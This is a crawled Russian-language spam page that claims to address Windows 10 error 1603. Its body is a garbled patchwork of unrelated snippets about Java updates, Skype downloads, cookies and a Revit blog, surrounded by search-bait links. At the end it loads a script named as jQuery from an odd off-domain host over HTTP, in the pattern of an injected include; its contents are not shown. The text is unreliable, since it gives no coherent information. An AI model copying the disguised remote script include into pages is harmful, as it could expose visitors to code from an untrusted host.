

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-windows-10-oshibka-1603.html
body_size: 2568
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Windows 10 ошибка 1603 - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Windows 10 ошибка 1603</h2>
                            </header>
                            <p>Отображается сообщение об ошибке: Ошибка 1603. Обновление Java не было завершено. Часто встречаемые ошибки установщика Windows Installer при установке программ из дистрибутива ".msi. Данная платформа включает в себя плагин, предназначенный для запуска Java-приложений. Эта справочная служба содержит информацию об установке программного обеспечения. 
Этот сайт использует файлы cookie для аналитики, персонализированного контента и рекламы. Скачать бесплатно Скачать Скайп для Windows XP; Файл: skype_7.36.0.150.exe; Размер: Безопасное использование Скайп для веб-сайта на общедоступный или совместно используемый. Технические данные. Операционные системы: Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows. Блог посвящен семейству Autodesk Revit, а также связанным с ним продуктам. В ходе моей работы мне. www.esphere.ru _____ Россия, Санкт-Петербург, Большой. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-darnickiy-hleb-gost-recept.html">Дарницкий хлеб гост рецепт</a></li>
                                <li><a href="aj9x-igra-likvidator-2.html">Игра ликвидатор 2</a></li>
                                <li><a href="aj9x-nfs-crew-skachat-torrent-mehaniki.html">Nfs crew скачать торрент механики</a></li>
                                <li><a href="aj9x-open-kids-davay-poletaem-chto-li-minus.html">Open kids давай полетаем что ли минус</a></li>
                                <li><a href="aj9x-dogovor-podryada-s-fizicheskim-licom-2014-fszn.html">Договор подряда с физическим лицом 2014 фсзн</a></li>
                                <li><a href="aj9x-rezervnaya.html">Резервная</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-rington-andryusha.html">Рингтон андрюша</a></li>
                                            <li><a href="aj9x-sportivnye-onlayn-igry-na-pk.html">Спортивные онлайн игры на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-prilozhenie-1-k-prikazu-fns.html">Приложение 1 к приказу фнс</a></li>
                                            <li><a href="aj9x-himiya-gabrielyan-11-klass-bazovyy-uroven-reshebnik.html">Химия габриелян 11 класс базовый уровень решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-vse-pesni-aveta-markaryana-skachat.html">Все песни авета маркаряна скачать</a></li>
                                            <li><a href="aj9x-obrazec-zayavleniya-o-spilivanii-derevev.html">Образец заявления о спиливании деревьев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-tekst-pesni-my-molodye-diman-bryuhanov.html">Текст песни мы молодые диман брюханов</a></li>
                                            <li><a href="aj9x-masha-badda-boo-chay-chay-vyruchay-akkordy.html">Маша badda boo чай чай выручай аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
